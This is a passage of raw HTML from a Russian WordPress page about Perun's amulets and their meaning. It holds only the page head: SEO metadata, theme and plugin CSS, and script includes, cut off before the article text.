

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html
body_size: 222114
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Знак Перуна у славян - значение символа, правила использования амулета</title> <meta name="description" content="Перунов знак имеет несколько изображений, символов. Узнайте, как и кому помогают обереги Громовик, секира, молот, щит Перуна, цвет папоротника."/> <link rel="canonical" href="https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Главный редактор"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="1 минута"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html","url":"https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html","name":"Знак Перуна у славян - значение символа, правила использования амулета","isPartOf":{"@id":"https://kamniinfo.ru/#website"},"primaryImageOfPage":{"@id":"https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html#primaryimage"},"image":{"@id":"https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html#primaryimage"},"thumbnailUrl":"https://kamniinfo.ru/wp-content/uploads/2021/07/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe-1.jpg","datePublished":"2021-07-16T18:58:20+00:00","author":{"@id":"https://kamniinfo.ru/#/schema/person/a39b781a5edae2ae51d0a66822ba2b8c"},"description":"Перунов знак имеет несколько изображений, символов. Узнайте, как и кому помогают обереги Громовик, секира, молот, щит Перуна, цвет папоротника.","breadcrumb":{"@id":"https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html#primaryimage","url":"https://kamniinfo.ru/wp-content/uploads/2021/07/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe-1.jpg","contentUrl":"https://kamniinfo.ru/wp-content/uploads/2021/07/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe-1.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kamniinfo.ru/"},{"@type":"ListItem","position":2,"name":"Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное"}]},{"@type":"WebSite","@id":"https://kamniinfo.ru/#website","url":"https://kamniinfo.ru/","name":"Всё про камни","description":"Информационный портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kamniinfo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://kamniinfo.ru/#/schema/person/a39b781a5edae2ae51d0a66822ba2b8c","name":"Главный редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ffded4d360703a28eca0f9702a357d23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ffded4d360703a28eca0f9702a357d23?s=96&d=mm&r=g","caption":"Главный редактор"}}]}</script> <!-- / Yoast SEO plugin. --> <link rel='stylesheet' id='wp-block-library-css' href='https://kamniinfo.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='cookie-notice-front-css' href='https://kamniinfo.ru/wp-content/plugins/cookie-notice/css/front.min.css' media='all'/> <link rel='stylesheet' id='fvp-frontend-css' href='https://kamniinfo.ru/wp-content/plugins/featured-video-plus/styles/frontend.css' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <style id='toc-screen-inline-css' type='text/css'> div#toc_container {width: 100%;} </style> <link rel='stylesheet' id='wc-gallery-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/style.css' media='all'/> <link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css' media='all'/> <link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://kamniinfo.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='tablepress-default-css' href='https://kamniinfo.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <script type="text/javascript" src="https://kamniinfo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js" id="jquery.fitvids-js"></script> <script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"ac087ea0d5","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/frontend.min.js" id="fvp-frontend-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script src="https://code.jquery.com/jquery-1.9.0.js"></script> <script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://kamniinfo.ru/wp-content/uploads/2020/01/1200x100jp.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel="prefetch" href="https://kamniinfo.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kamniinfo.ru/wp-content/uploads/2021/07/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe-1.jpg" as="image" crossorigin><link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-32x32.png" sizes="32x32"/> <link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-180x180.png"/> <meta name="msapplication-TileImage" content="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-270x270.png"/> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kamniinfo.ru\/ip.html","get_ip":"https:\/\/kamniinfo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > 